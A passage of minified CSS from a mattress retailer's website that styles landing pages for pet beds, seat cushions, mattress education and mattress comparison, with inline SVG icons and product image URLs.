img{width:100%}main.page.pet-bed-lp .stars-large p{font-family:montserrat,sans-serif;font-weight:600;font-size:12px;text-transform:uppercase;color:#341458}main.page.pet-bed-lp .block-half-image .image.background-position-left{background-position:left}@media(max-width:842px){main.page.pet-bed-lp .block-product-selection .call-to-action{flex-wrap:wrap}}@media(max-width:842px){main.page.pet-bed-lp .block-product-selection .call-to-action a{margin-bottom:20px}}@media(max-width:842px){main.page.pet-bed-lp .block-product-selection .call-to-action span{margin-left:0;display:block;text-align:center;width:100%}}main.page.pet-bed-lp .block-compare .compare-row.low-padding{padding-top:24px}@media(min-width:768px){main.page.pet-bed-lp .block-compare .compare-row.low-padding{padding-top:32px}}main.page.pet-bed-lp .block-compare .compare-row.low-padding ul.pros li:before{flex-shrink:0;display:block;content:'';width:15px;height:15px;margin:7px 15px 0 0;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23341458' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page.pet-bed-lp .block-compare .compare-row.low-padding ul.cons li:before{flex-shrink:0;display:block;content:'';width:15px;height:15px;margin:7px 15px 0 0;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 11.8 11.8'%3E%3Ctitle%3Ex%3C/title%3E%3Cpath fill='%23361d5c' d='M7.3 6l4.2-4.3a1 1 0 0 0 0-1.4 1 1 0 0 0-1.4 0L6 4.5 1.7.3A1 1 0 0 0 .3 1.7l4.2 4.2-4.2 4.3a1 1 0 1 0 1.4 1.3l4.2-4.2 4.3 4.2a1 1 0 0 0 1.3 0 1 1 0 0 0 0-1.3z' class='cls-1'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page.pet-bed-lp .block-compare .compare-row.low-padding ul li{list-style:none;display:flex;align-items:flex-start}main.page.pet-bed-lp .block-faq.b-t-1,main.page.pet-bed-lp main.page-buy .specifications .tabs .block-faq.border-underline,main.page-buy .specifications .tabs main.page.pet-bed-lp .block-faq.border-underline,main.page.pet-bed-lp main.page-buy .specifications .spec+.block-faq.spec,main.page-buy .specifications main.page.pet-bed-lp .spec+.block-faq.spec,main.page.pet-bed-lp .bundle-modal .accordion-content .tabs .block-faq.border-underline,.bundle-modal .accordion-content .tabs main.page.pet-bed-lp .block-faq.border-underline,main.page.pet-bed-lp .bundle-modal .accordion-content .spec+.block-faq.spec,.bundle-modal .accordion-content main.page.pet-bed-lp .spec+.block-faq.spec{border-top:none}main.page.seat-cushion-lp .exploding-mattress{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.seat-cushion-lp .exploding-mattress .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.seat-cushion-lp .exploding-mattress .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.seat-cushion-lp .exploding-mattress .explosion-vid{width:100%}main.page.seat-cushion-lp .exploding-mattress .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.seat-cushion-lp .exploding-mattress .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.seat-cushion-lp .exploding-mattress .feature{width:36px;height:36px}main.page.seat-cushion-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.seat-cushion-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.seat-cushion-lp .exploding-mattress .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.seat-cushion-lp .exploding-mattress .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.seat-cushion-lp .exploding-mattress .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.seat-cushion-lp .exploding-mattress .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.seat-cushion-lp .exploding-mattress .feature-cover{top:31%;left:25%;animation-delay:0s}main.page.seat-cushion-lp .exploding-mattress .feature-gel{top:54%;left:50%;animation-delay:.1s}main.page.seat-cushion-lp .exploding-mattress .feature-bottom-cover{top:80%;left:75%;animation-delay:.3s}main.page.seat-cushion-lp .exploding-mattress .feature-label{display:none}@media(min-width:768px){main.page.seat-cushion-lp .exploding-mattress .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.seat-cushion-lp .exploding-mattress .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.seat-cushion-lp .exploding-mattress .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.seat-cushion-lp .exploding-mattress .feature-ripples,main.page.seat-cushion-lp .exploding-mattress .feature-ripples:before,main.page.seat-cushion-lp .exploding-mattress .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.seat-cushion-lp .exploding-mattress .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.seat-cushion-lp .exploding-mattress .feature-ripples:after{content:'';width:58%;height:58%}main.page.seat-cushion-lp .exploding-mattress .tooltip-open{z-index:2}main.page.seat-cushion-lp .exploding-mattress .tooltip-open .feature-button:before{width:100%;height:100%}main.page.seat-cushion-lp .exploding-mattress .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.seat-cushion-lp .exploding-mattress .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.seat-cushion-lp .exploding-mattress .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.seat-cushion-lp hr{border-top:1px solid #e6e6e8;border-bottom:0}main.page.seat-cushion-lp .block-echo-benefits svg{height:29px}main.page.seat-cushion-lp .cushion-display{background-repeat:no-repeat;background-size:contain}@media(max-width:767px){main.page.seat-cushion-lp .cushion-display{margin-bottom:20px;height:400px;background-position:center}}@media(max-width:539px){main.page.seat-cushion-lp .cushion-display{height:280px}}main.page.seat-cushion-lp .product-info hr{margin:20px 0}main.page.seat-cushion-lp .product-info .great-for{display:flex;width:100%;line-height:1.5em}main.page.seat-cushion-lp .product-info .great-for .icon{margin:auto;margin-left:0;margin-right:8px}main.page.seat-cushion-lp .product-info .great-for .icon svg{display:block}main.page.seat-cushion-lp .product-info .great-for p{line-height:1.3}main.page.seat-cushion-lp .product-info .is-open span{transform:rotate(-180deg);transform-origin:center}main.page.seat-cushion-lp .product-info .learn-more{display:flex;margin-bottom:6px}main.page.seat-cushion-lp .product-info .learn-more span{width:16px;transition:transform .3s;background:url([data-uri]) center no-repeat;margin-left:8px;cursor:pointer;vertical-align:middle}main.page.seat-cushion-lp .product-info .learnMoreInfo{display:none;overflow:hidden}main.page.seat-cushion-lp .product-info .padded-price{display:flex;align-items:center;padding-top:39px}main.page.seat-cushion-lp .product-info .padded-price p{padding-left:16px;color:#45166a}main.page.seat-cushion-lp .product-info .padded-price ::after{float:none}main.page.seat-cushion-lp .white-product-row{max-width:1345px;margin:0 auto}main.page.seat-cushion-lp .white-product-row .product-info-white{padding:30px}@media(min-width:1128px){main.page.seat-cushion-lp .white-product-row .product-info-white{padding:48px}}main.page.seat-cushion-lp .white-product-row .white-slider .row{margin:0;flex-wrap:nowrap;overflow:auto;-webkit-overflow-scrolling:touch;scroll-snap-type:mandatory;scroll-snap-destination:50% 50%;scroll-snap-type:x mandatory}@media(max-width:1127px){main.page.seat-cushion-lp .white-product-row .white-slider .column{flex:0 0 45%;min-width:300px;margin-bottom:16px;scroll-snap-align:center;scroll-snap-coordinate:50% 50%}main.page.seat-cushion-lp .white-product-row .white-slider .row::-webkit-scrollbar,main.page.seat-cushion-lp .white-product-row .white-slider .row::-webkit-scrollbar-thumb,main.page.seat-cushion-lp .white-product-row .white-slider .row::-webkit-scrollbar-track{display:none}main.page.seat-cushion-lp .white-product-row .white-slider .row:before,main.page.seat-cushion-lp .white-product-row .white-slider .row:after{content:'';display:block;flex:0 0 6%}}@media(max-width:350px){main.page.seat-cushion-lp .white-product-row .white-slider .column{min-width:275px}main.page.seat-cushion-lp .white-product-row .white-slider .row:before,main.page.seat-cushion-lp .white-product-row .white-slider .row:after{flex:0 0 2%}}main.page.seat-cushion-lp .product-back{background-size:cover;background-position:center;background-color:#e3e2f0;background-image:url(https://cdn.purple.com/image/upload/c_scale,w_1920/v1538076595/products/seat-cushions/back-cushion-on-chair-fw.jpg)}main.page.seat-cushion-lp .product-back hr{border-top-color:#423c48}@media(max-width:767px){main.page.seat-cushion-lp .product-back{padding-top:0;background-image:none}}main.page.seat-cushion-lp .back-image-mobile{display:block;height:440px;background-image:url(https://cdn.purple.com/image/upload/v1538005387/products/seat-cushions/back-cushion-on-chair.jpg);background-position:center;background-size:cover;background-repeat:no-repeat}@media(min-width:768px){main.page.seat-cushion-lp .back-image-mobile{display:none}}main.page.seat-cushion-lp .block-half-image .container .image{background-color:#f9f8f9}main.page.seat-cushion-lp .block-half-image .image.background-position-left{background-position:left}main.page.seatcushion-category .block-image-hero:before{background:inherit}@media(min-width:1128px){main.page.seatcushion-category .compare-intro{padding-top:72px;padding-bottom:72px}}@media(max-width:767px){main.page.seatcushion-category .compare-intro .seat-category-heading{font-size:32px}}@media(max-width:767px){main.page.seatcushion-category .compare-intro .cat-heading{margin-bottom:52px}}main.page.seatcushion-category .compare-intro .bogo-sale{margin-top:0;display:inline-block}main.page.seatcushion-category .compare-intro .cushions img{display:block}main.page.seatcushion-category .compare-intro .cushions .col-12 img{margin:0;padding:0}main.page.seatcushion-category .compare-intro .cushions .cushion-cards{height:100%;flex-direction:column;justify-content:space-between;padding-bottom:40px}@media(max-width:1127px){main.page.seatcushion-category .compare-intro .cushions .cushion-cards{padding-left:24px;padding-right:24px}}main.page.seatcushion-category .compare-intro .cushions .cushion-cards .upper-product-card{margin-bottom:auto}main.page.seatcushion-category .compare-intro .cushions .badge,main.page.seatcushion-category .compare-intro .cushions main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.seatcushion-category .compare-intro .cushions .block-subnav:before{position:absolute;padding:7px 16px;left:50%;top:-2%;transform:translateX(-50%);font-size:12px}main.page.seatcushion-category .compare-intro .cushions .product-content{padding-top:40px}main.page.seatcushion-category .compare-intro .cushions .product-content .product-name{margin-bottom:8px;color:#3b1b5e;font-size:24px}@media(max-width:1127px){main.page.seatcushion-category .compare-intro .cushions .product-content .product-name{font-size:20px}}main.page.seatcushion-category .compare-intro .cushions .product-content .em-br em:before{content:'';display:block}@media(max-width:767px){main.page.seatcushion-category .compare-intro .cushions .product-content .em-br em:before{content:' ';display:inline-block}}main.page.seatcushion-category .compare-intro .cushions .product-icons{width:100%;justify-content:space-around}main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div{padding-left:5px;padding-right:5px;letter-spacing:1px;margin-bottom:18px}main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div img{width:24px;margin-bottom:16px;height:24px}main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .icon{margin-bottom:12px}main.page.seatcushion-category .compare-intro .cushions .product-content-info{font-size:18px}main.page.seatcushion-category .compare-intro .cushions .product-content-info .product-info{min-height:125px}@media(max-width:767px){main.page.seatcushion-category .compare-intro .cushions .product-content-info .product-info{min-height:0;padding-bottom:32px}}main.page.seatcushion-category .compare-intro .cushions .padded-price{flex-direction:column}main.page.seatcushion-category .compare-intro .cushions .padded-price .strikethrough{text-decoration:line-through;color:#979797;margin-top:2px}main.page.seatcushion-category .compare-intro .cushions .padded-price.desktop a{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}main.page.seatcushion-category .compare-intro .cushions .padded-price.desktop p{display:inline-block}@media(max-width:1599px){main.page.seatcushion-category .compare-intro .cushions .padded-price.desktop a{padding-left:22px;padding-right:22px}main.page.seatcushion-category .compare-intro .cushions .padded-price.desktop p{font-size:16px}main.page.seatcushion-category .compare-intro .cushions .padded-price.desktop.learn-more span{display:block}}main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile{flex-wrap:wrap}@media(min-width:1128px){main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile{display:none}}main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile p{padding-top:10px;text-decoration:underline;width:100%}main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile .component-btn{padding:12px 27px}main.page.seatcushion-category .compare-intro .cushions .padded-price .price{margin-top:0}main.page.seatcushion-category .compare-intro .cushions .component-btn{width:50%;margin-top:8px}main.page.seatcushion-category .block-half-image .box .content p{font-size:32px}@media(max-width:767px){main.page.seatcushion-category .block-half-image .box .content p{font-size:24px}}main.page.seatcushion-category .block-half-image .image{background-size:contain;background-color:#fff}main.page.seatcushion-category .block-half-image .component-btn{width:30%}main.page.mattress-education .promo-highlight{position:relative}@media(max-width:767px){main.page.mattress-education .promo-highlight{flex-direction:column}}main.page.mattress-education .promo-highlight .line-and{font-size:12px;margin:0 16px}main.page.mattress-education .promo-highlight .divider-line{flex-grow:1;height:1px;background-color:#bfbec1}main.page.mattress-education .promo-highlight .promo-half-image{background-position-y:top;background-size:cover;background-repeat:no-repeat;background-position:center center}@media(max-width:767px){main.page.mattress-education .promo-highlight .promo-half-image{object-fit:contain;min-height:213px}}main.page.mattress-education .promo-highlight .promo-product-block{padding:16px;flex-direction:column}@media(min-width:540px){main.page.mattress-education .promo-highlight .promo-product-block{padding:36px;max-height:625px}}main.page.mattress-education .promo-highlight .promo-product-block .promo-header-box .promo-header{font-style:normal;font-size:28px}main.page.mattress-education .promo-highlight .promo-product-block .promo-header-box .promo-subheader{font-size:18px}main.page.mattress-education .promo-highlight .promo-product-block .promo-products .promo-block{padding:16px;background:#fff;border:1px solid #e9e9eb;border-radius:4px}@media(max-width:767px){main.page.mattress-education .promo-highlight .promo-product-block .promo-products .promo-block .column{padding-left:12px;padding-right:12px}}main.page.mattress-education .promo-highlight .promo-product-block .promo-products .promo-block img{max-height:50px;object-fit:contain}main.page.mattress-education .promo-highlight .promo-product-block .promo-products .promo-block .product-header{font-size:16px;font-weight:500}main.page.mattress-education .promo-highlight .promo-product-block .promo-products .promo-block .promo-description{font-size:14px}main.page.mattress-education .compare-section{background:linear-gradient(#fff,#f9f8f9)}main.page.mattress-education .compare-section .badge,main.page.mattress-education .compare-section main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.mattress-education .compare-section .block-subnav:before{display:inline-block;padding:6px 16px;font-size:12px}@media(max-width:767px){main.page.mattress-education .compare-section .mattresses .component-slider .column{flex:0 0 66%;min-width:75%}}@media(max-width:1127px){main.page.mattress-education .compare-section .mattresses .component-slider .row{padding-top:12px}}main.page.mattress-education .compare-section .mattresses .component-slider .row:before,main.page.mattress-education .compare-section .mattresses .component-slider .row:after{flex:0 0 4.5%}main.page.mattress-education .compare-section .mattresses .review-horizontal-scroll{-ms-overflow-style:none;overflow:-moz-scrollbars-none}main.page.mattress-education .compare-section .mattresses .review-horizontal-scroll::-webkit-scrollbar{display:none}main.page.mattress-education .compare-section .mattresses .row{scroll-snap-type:x mandatory}@media(min-width:768px){main.page.mattress-education .compare-section .mattresses .row{justify-content:center}}main.page.mattress-education .compare-section .mattresses .mattress-columns{max-width:475px;height:100%;padding:0 8px}main.page.mattress-education .compare-section .mattresses .mattress-columns .mattress-img img{object-fit:contain;object-position:left;height:100%}main.page.mattress-education .compare-section .mattresses .product-content{width:100%}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content-wrapper{margin-top:auto;position:relative}main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper{display:flex}main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper .grid-level{width:100%;display:flex;align-items:center;justify-content:center;height:39px;font-family:montserrat,sans-serif;font-weight:600;text-transform:uppercase;letter-spacing:1.75px;font-size:12px;color:#45166a;border:1px solid #45166a;border-radius:4px}@media(max-width:1127px){main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper .grid-level{height:50px}main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper .grid-level p{padding:5px}}main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper .grid-level.selected{background-color:#341458;border:1px solid #341458;color:#fff}main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper .grid-level.split{cursor:pointer;width:60%;border-radius:4px 0 0 4px;text-align:center}main.page.mattress-education .compare-section .mattresses .product-content .grid-level-wrapper .grid-level.split+.split{border-radius:0 4px 4px 0}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .mattress-features{list-style:none;padding-left:0}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .mattress-features li{margin-bottom:16px}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .mattress-features li span{margin-right:10px}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop a{padding-left:2px}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop p{display:flex}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop p span{margin-left:4px}@media(max-width:1599px){main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop p{font-size:16px}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop .component-btn+.component-btn{margin-left:12px}}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop .pricing{margin-bottom:8px}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .strikethrough-price{font-weight:300}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content.hidden{display:none}main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .cta-container a{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .cta-container a{min-width:130px}}@media(max-width:1127px){main.page.mattress-education .compare-section .mattresses .block-promo-callout-section{margin-bottom:4px}}@media(max-width:1127px){main.page.mattress-education .different .different-head{font-weight:200}}@media(max-width:767px){main.page.mattress-education .different .different-head{display:none}}main.page.mattress-education .different .video-holder{flex-direction:column}main.page.mattress-education .different .stretch-video{max-width:100%}@media(max-width:767px){main.page.mattress-education .different .pressure-points{text-align:center;margin-bottom:32px}}main.page.mattress-education .different .thermal-sleeper .thumbnail-content{width:89%;height:82%}@media(max-width:767px){main.page.mattress-education .different .thermal-sleeper{padding-left:48px}}main.page.mattress-education .different svg{height:120px;width:175px}main.page.mattress-education .different .btn-translate{transform:translate(-70%,-90%)}@media(max-width:539px){main.page.mattress-education .different .btn-translate{transform:translate(-50%,-80%)}}main.page.mattress-education .different .neon-flash{max-height:600px}main.page.mattress-education .different button{border-style:none}main.page.mattress-education .different button:focus{outline:0}main.page.mattress-education .different button:hover{cursor:pointer}main.page.mattress-education .however-you-sleep svg{height:148px;width:175px}main.page.mattress-education .however-you-sleep .circle-play-btn{top:58%}@media(max-width:767px){main.page.mattress-education .however-you-sleep .pressure-points{text-align:center}}main.page.mattress-education .however-you-sleep .airflow-vid{max-height:450px;overflow:hidden}@media(max-width:767px){main.page.mattress-education .however-you-sleep .airflow-vid{height:240px}}main.page.mattress-education .however-you-sleep .sleeper-label{position:absolute;z-index:1;top:40%;left:50%;transform:translate(-50%,-50%)}@media(max-width:1127px){main.page.mattress-education .however-you-sleep .sleeper-label{top:36%}}@media(max-width:767px){main.page.mattress-education .however-you-sleep .sleeper-label{top:40%}}@media(max-width:539px){main.page.mattress-education .however-you-sleep .sleeper-label{top:36%}}main.page.mattress-education .however-you-sleep button{border-style:none}main.page.mattress-education .however-you-sleep button:focus{outline:0}main.page.mattress-education .however-you-sleep button:hover{cursor:pointer}main.page.mattress-education .pop-review-section{height:485px}main.page.mattress-education .pop-review-section .pop-review{box-shadow:0 37px 30px -19px rgba(30,30,30,.3);border-radius:2px;position:relative;width:85%;margin:auto;top:12%}@media(max-width:1599px){main.page.mattress-education .pop-review-section .pop-review{top:0%}}@media(max-width:1127px){main.page.mattress-education .pop-review-section .pop-review{top:-5%}}@media(max-width:767px){main.page.mattress-education .pop-review-section .pop-review{top:-10%}}main.page.mattress-education .pop-review-section .pop-review .review-logo{width:20%}@media(max-width:1127px){main.page.mattress-education .pop-review-section{height:325px}}@media(max-width:767px){main.page.mattress-education .pop-review-section{height:245px}}@media(max-width:539px){main.page.mattress-education .pop-review-section{height:250px}}main.page.mattress-education .pop-review-section .logo-container{max-width:200px}@media(max-width:1127px){main.page.mattress-education .pop-review-section .logo-container{max-width:160px}}@media(max-width:767px){main.page.mattress-education .pop-review-section .logo-container{max-width:140px}}main.page.mattress-education .mattresses-still-life{height:950px;background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:162px}@media(max-width:1127px){main.page.mattress-education .mattresses-still-life{padding-top:89px;height:464px}}@media(max-width:767px){main.page.mattress-education .mattresses-still-life{padding-top:76px;height:400px}}main.page.mattress-education .mattresses-still-life .takeover-parent{position:relative}main.page.mattress-education .mattresses-still-life .takeover-label:before{content:'';border-radius:22px;background-image:linear-gradient(to left,#fff,rgba(255,255,255,0));width:275px;height:40px;position:absolute}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){main.page.mattress-education .mattresses-still-life .takeover-label:before{width:255px}}main.page.mattress-education .mattresses-still-life .takeover-label p{z-index:0}main.page.mattress-education .mattresses-still-life .takeover-label p:hover{text-decoration:underline}main.page.mattress-education .mattresses-still-life .takeover-label a{text-decoration:none}main.page.mattress-education .mattresses-still-life .takeover-label:after{content:'+';display:inline-block;width:40px;height:40px;border-radius:22px;box-shadow:2px 3px 5px 1px rgba(0,0,0,.16);background-color:#72f4bf;background-size:contain;background-repeat:no-repeat;font-size:27px;margin-left:10px;margin-right:-22px;z-index:1}@media(max-width:1127px){main.page.mattress-education .mattresses-still-life .takeover-label:before{width:250px;height:30px}main.page.mattress-education .mattresses-still-life .takeover-label:after{width:30px;height:30px;font-size:20px}}@media(max-width:1127px){main.page.mattress-education .mobile-break{display:block}}main.page.mattress-education .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.mattress-education .awards-section h3{font-size:16px}main.page.mattress-education .awards-section h3 em{font-size:12px}}main.page.mattress-education .awards-section .floatie-content{padding:10px}main.page.mattress-education .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.mattress-education .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}main.page.mattress-education .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.mattress-education .awards-section .jd-image{margin-right:0}main.page.mattress-education .awards-section .jd-image img{width:80%}}main.page.mattress-education .bubble{left:8px;top:10px}@media(max-width:767px){main.page.mattress-education .bubble{left:25px;top:30px}}@media(max-width:539px){main.page.mattress-education .bubble{left:10px;top:15px}}main.page.mattress-education .flag{top:14px;font-size:12px}main.page.mattress-education .strikethrough-price{margin-right:10px;opacity:.52;text-decoration:line-through}main.page.mattress-education .promo-free-callout h3{font-size:22px}main.page.mattress-education .promo-callout-header-box{margin-bottom:5px}main.page.mattress-education .promo-callout-header-box .promo-callout-header{display:inline-block;padding:0 20px;font-style:normal;font-size:34px;width:100%}@media(max-width:767px){main.page.mattress-education .promo-callout-header-box .promo-callout-header{font-size:24px}}main.page.mattress-education .promo-subhead{font-size:18px}@media(max-width:767px){main.page.mattress-education .promo-subhead{font-size:14px}}main.page.mattress-education .promo-callout-section{padding:0;margin-top:64px}main.page.mattress-education .promo-callout-section .promo-product-images-container{position:relative}main.page.mattress-education .promo-callout-section .promo-box{padding:0 15px;position:relative}main.page.mattress-education .promo-callout-section .promo-box .plus{position:absolute;right:-7.5px}main.page.mattress-education .promo-callout-section .promo-box img{max-width:150px}main.page.mattress-education .promo-callout-section .promo-callout-section a.component-btn.green{width:50%}main.page.mattress-education .promo-callout-section .promo-callout-header-box{margin-bottom:5px}main.page.mattress-education .promo-callout-section .promo-callout-header-box .promo-callout-header{display:inline-block;padding:0 20px;font-style:normal;font-size:34px}@media(max-width:767px){main.page.mattress-education .promo-callout-section .promo-callout-header-box .promo-callout-header{font-size:24px}}main.page.mattress-education .promo-callout-section .promo-subhead{font-size:16px}@media(max-width:767px){main.page.mattress-education .promo-callout-section .promo-subhead{font-size:14px}}main.page.mattress-education .promo-callout-section .promo-box .promo-product-title{line-height:1.15;font-size:14px}@media(max-width:767px){main.page.mattress-education .promo-callout-section .promo-box .promo-product-title{font-size:12px}}main.page.mattress-education .promo-callout-section .promo-heading-image{min-height:320px}main.page.mattress-education .promo-callout-section .promo-heading-image.promo-image-us{background-image:url(https://cdn.purple.com/image/upload/v1580411690/banner-modals/presidents-day/harmony-sheets-mp-bundle.jpg);background-position:center;background-size:cover;background-repeat:no-repeat}@media(max-width:767px){main.page.mattress-education .promo-callout-section .promo-heading-image.promo-image-us{min-height:400px}}@media(max-width:539px){main.page.mattress-education .promo-callout-section .promo-heading-image.promo-image-us{min-height:250px}}main.page.mattress-education .promo-callout-section h2.c-gradient-promo{font-style:normal}@media(min-width:1128px){main.page.mattress-education .promo-callout-section h2.c-gradient-promo{font-size:44px}}@media(max-width:593px){main.page.mattress-education .promo-callout-section .promo-box p{font-size:14px}main.page.mattress-education .promo-callout-section .promo-callout-section a.component-btn.green{width:75%}main.page.mattress-education .promo-callout-section .promo-heading-image{min-height:225px}}@media(max-width:430px){main.page.mattress-education .promo-callout-section .promo-heading-image{min-height:150px}}main.page.mattress-education .block-promo-callout-section{margin-top:120px}main.page.mattress-education .affirm-modal-trigger{text-decoration:underline}main.page.mattress-compare .badge,main.page.mattress-compare main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.mattress-compare .block-subnav:before{display:inline-block;padding:6px 16px;font-size:12px}main.page.mattress-compare .flag-container .flag{top:-18px;left:24px}@media(max-width:767px){main.page.mattress-compare .flag-container .flag{top:0;left:8px}}@media(max-width:539px){main.page.mattress-compare .flag-container{position:relative;flex-direction:column;margin-bottom:0}main.page.mattress-compare .flag-container .flag{top:unset;left:unset;width:100%;max-width:180px;min-width:130px;position:relative}main.page.mattress-compare .flag-container .product-image{margin-top:15px}}main.page.mattress-compare .compare-section.sticky{position:-webkit-sticky;position:sticky;top:0;z-index:1}main.page.mattress-compare .compare-section.top{padding-bottom:0}main.page.mattress-compare .compare-section.bottom{padding-top:0;padding-bottom:26px}@media(min-width:768px){main.page.mattress-compare .compare-section.bottom{padding-bottom:42px}}@media(min-width:1128px){main.page.mattress-compare .compare-section.bottom{padding-bottom:82px}}main.page.mattress-compare .compare-section.dropdown-section{padding-top:15px;z-index:2}@media(min-width:768px){main.page.mattress-compare .compare-section.dropdown-section{z-index:0;position:static}}main.page.mattress-compare .compare-section.mattress-names{padding-top:32px;padding-bottom:15px}@media(max-width:767px){main.page.mattress-compare .compare-section.mattress-names{z-index:0;position:static}}main.page.mattress-compare .compare-section.mattress-cta-section{top:93px;padding-top:10px;padding-bottom:15px}@media(max-width:1223px){main.page.mattress-compare .compare-section.mattress-cta-section{top:122px}}@media(max-width:1127px){main.page.mattress-compare .compare-section.mattress-cta-section{top:93px}}@media(max-width:921px){main.page.mattress-compare .compare-section.mattress-cta-section{top:103px}}@media(max-width:861px){main.page.mattress-compare .compare-section.mattress-cta-section{top:118px}}@media(max-width:828px){main.page.mattress-compare .compare-section.mattress-cta-section{top:130px}}@media(max-width:767px){main.page.mattress-compare .compare-section.mattress-cta-section{top:85px;padding-top:5px}}@media(max-width:384px){main.page.mattress-compare .compare-section.mattress-cta-section{top:103px}}main.page.mattress-compare .compare-section .mattresses .row{justify-content:center}main.page.mattress-compare .compare-section .mattresses .mattress-columns{max-width:475px;padding:0 8px}@media(min-width:768px){main.page.mattress-compare .compare-section .mattresses .mattress-dropdown-wrapper{display:none}}main.page.mattress-compare .compare-section .mattresses .dropdown{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;height:100%}main.page.mattress-compare .compare-section .mattresses .dropdown button{cursor:pointer;position:relative;background-color:#fff;padding:13px 18px;padding-right:31px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;height:100%}main.page.mattress-compare .compare-section .mattresses .dropdown button[mattress-type=purpleMattress]{padding-right:43px}main.page.mattress-compare .compare-section .mattresses .dropdown li{padding:13px 18px;list-style:none}main.page.mattress-compare .compare-section .mattresses .dropdown li.hidden{display:none}main.page.mattress-compare .compare-section .mattresses .dropdown .variant-price-data 